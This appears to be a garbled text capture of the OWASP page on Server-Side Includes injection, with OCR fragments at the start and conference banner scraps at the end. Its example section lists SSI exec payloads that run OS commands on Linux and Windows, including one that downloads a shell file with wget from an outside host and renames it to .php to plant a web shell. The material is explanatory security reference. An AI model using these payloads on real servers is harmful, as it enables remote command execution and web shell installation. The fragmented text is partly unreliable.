 You
(18
asc
ASC
mic
intr
HTS
Hac
Ser
https://owasp.org/www-community/attacks/Server-Side_Includes_(SSI)_Injection
directives before supplying the page. Then, the attack result will be viewable
the next time that the page is loaded for the user’s browser.
Examples
Example 1
The commands used to inject SSI vary according to the server operational
system in use. The following commands represent the syntax that should be
used to execute OS commands.
Linux:
List files of directory:
<!--#exec cmd="ls" -->
Access directories:
<!--#exec cmd="cd /root/dir/">
Execution script:
<!--#exec cmd="wget http://mysite.com/shell.txt | rename
shell.txt shell.php" -->
Windows:
List files of directory:
<!--#exec cmd="dir" -->
Access directories:
<!--#exec cmd="cd C:\admin\dir">
Example 2
OWASP Global Ap
Washington DC 2
November 3-7,
OWASP Global Ap
Francisco 2026
November 2-6,